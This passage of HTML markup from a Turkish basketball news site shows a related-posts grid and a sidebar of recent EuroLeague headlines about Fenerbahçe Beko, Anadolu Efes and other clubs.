https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="fenerbahçe baskonia" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-baskonia-2020" rel="bookmark" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)">Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74" rel="bookmark" class="td-image-wrap" title="Anadolu Efes 71 &#8211; Bayern Munich 74"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-180x135.jpg 180w"   alt="" title="Anadolu Efes 71 &#8211; Bayern Munich 74" data-src="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/ergin-ataman-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Anadolu Efes 71 &#8211; Bayern Munich 74" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74" rel="bookmark" title="Anadolu Efes 71 &#8211; Bayern Munich 74">Anadolu Efes 71 &#8211; Bayern Munich 74</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko" rel="bookmark" class="td-image-wrap" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png 238w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-80x60.png 80w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-160x120.png 160w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-100x75.png 100w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-180x135.png 180w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-265x198.png 265w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-530x396.png 530w"   alt="" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-238x178.png 238w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-80x60.png 80w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-160x120.png 160w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-100x75.png 100w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-180x135.png 180w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-265x198.png 265w, https://www.basketbola.com/wp-content/uploads/2020/11/euroleague_logos-530x396.png 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko" rel="bookmark" title="Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko">Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor" rel="bookmark" class="td-image-wrap" title="Anadolu Efes Panathinaikos deplasmanına çıkyor"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-180x135.jpg 180w"   alt="Panathinaikos - Anadolu Efes [VIDEO ÖZET]" title="Anadolu Efes Panathinaikos deplasmanına çıkyor" data-src="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/11/panathinaikos-anadolu-efes-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Panathinaikos - Anadolu Efes [VIDEO ÖZET]" title="Anadolu Efes Panathinaikos deplasmanına çıkyor" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor" rel="bookmark" title="Anadolu Efes Panathinaikos deplasmanına çıkyor">Anadolu Efes Panathinaikos deplasmanına çıkyor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu" rel="bookmark" class="td-image-wrap" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-530x396.jpg 530w"   alt="" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/barcelona-fenerbahçe-beko-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu" rel="bookmark" title="Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)">Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-beko-barcelona-deplasmanina-cikiyor" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-530x396.jpg 530w"   alt="fenerbahçe-beko-barcelona" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-barcelona-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="fenerbahçe-beko-barcelona" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-beko-barcelona-deplasmanina-cikiyor" rel="bookmark" title="Fenerbahçe Beko Barcelona deplasmanına çıkıyor">Fenerbahçe Beko Barcelona deplasmanına çıkıyor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/rodrigue-beaubois-haftanin-mvpsi" rel="bookmark" class="td-image-wrap" title="Rodrigue Beaubois, Haftanın MVP&#8217;si"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-530x396.jpg 530w"   alt="rodrigue-beaubois" title="Rodrigue Beaubois, Haftanın MVP&#8217;si" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rodrigue-beaubois-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="rodrigue-beaubois" title="Rodrigue Beaubois, Haftanın MVP&#8217;si" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/rodrigue-beaubois-haftanin-mvpsi" rel="bookmark" title="Rodrigue Beaubois, Haftanın MVP&#8217;si">Rodrigue Beaubois, Haftanın MVP&#8217;si</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-530x396.jpg 530w"   alt="Fenerbahçe Beko Khimki Moskova" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/fenerbahçe-beko-khimki-moskova-530x396.jpg 530w" sizes="(max-width: 238px) 100vw, 238px"  alt="Fenerbahçe Beko Khimki Moskova" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova" rel="bookmark" title="Fenerbahçe Beko 83 &#8211; Khimki Moskova 71">Fenerbahçe Beko 83 &#8211; Khimki Moskova 71</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-91-maccabi-tel-aviv-89" rel="bookmark" class="td-image-wrap" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-265x198.jpg 265w"   alt="Anadolu Efes-Maccabi Tel Aviv" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)" data-src="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/ANADOLU-EFES-maccabi-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Anadolu Efes-Maccabi Tel Aviv" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-91-maccabi-tel-aviv-89" rel="bookmark" title="Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)">Anadolu Efes 91- Maccabi Tel Aviv 89 (Özet Video)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova-mac-oncesi" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko Khimki Moskova maç öncesi"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-265x198.jpg 265w"   alt="Fenerbahçe Khimki" title="Fenerbahçe Beko Khimki Moskova maç öncesi" data-src="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/03/FENERBAHCE-khimki-moskova-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Fenerbahçe Khimki" title="Fenerbahçe Beko Khimki Moskova maç öncesi" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-beko-khimki-moskova-mac-oncesi" rel="bookmark" title="Fenerbahçe Beko Khimki Moskova maç öncesi">Fenerbahçe Beko Khimki Moskova maç öncesi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anadolu-efes-maccabi-tel-aviv-karsisinda" rel="bookmark" class="td-image-wrap" title="Anadolu Efes Maccabi Tel Aviv karşısında"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif 238w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-80x60.gif 80w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-160x120.gif 160w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-100x75.gif 100w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-180x135.gif 180w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-265x198.gif 265w"   alt="anadolu efes maccabi tel aviv" title="Anadolu Efes Maccabi Tel Aviv karşısında" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-238x178.gif 238w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-80x60.gif 80w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-160x120.gif 160w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-100x75.gif 100w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-180x135.gif 180w, https://www.basketbola.com/wp-content/uploads/2020/11/efes-maccabi-265x198.gif 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="anadolu efes maccabi tel aviv" title="Anadolu Efes Maccabi Tel Aviv karşısında" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/anadolu-efes-maccabi-tel-aviv-karsisinda" rel="bookmark" title="Anadolu Efes Maccabi Tel Aviv karşısında">Anadolu Efes Maccabi Tel Aviv karşısında</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/eurolegue-7-maclar-programi" rel="bookmark" class="td-image-wrap" title="THY Euroleague 7. Hafta Programı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-265x198.jpg 265w"   alt="THY Euroleague 7. Hafta Programı" title="THY Euroleague 7. Hafta Programı" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="THY Euroleague 7. Hafta Programı" title="THY Euroleague 7. Hafta Programı" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/eurolegue-7-maclar-programi" rel="bookmark" title="THY Euroleague 7. Hafta Programı">THY Euroleague 7. Hafta Programı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_86b" data-td_block_id="tdi_4_86b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_86b" data-td_block_id="tdi_4_86b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>SON HABERLER</span></h4>
		<ul>
											<li>
					<a href="https://www.basketbola.com/fenerbahce-baskonia-2020">Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74">Anadolu Efes 71 &#8211; Bayern Munich 74</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko">Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko</a>
									</li>
											<li>
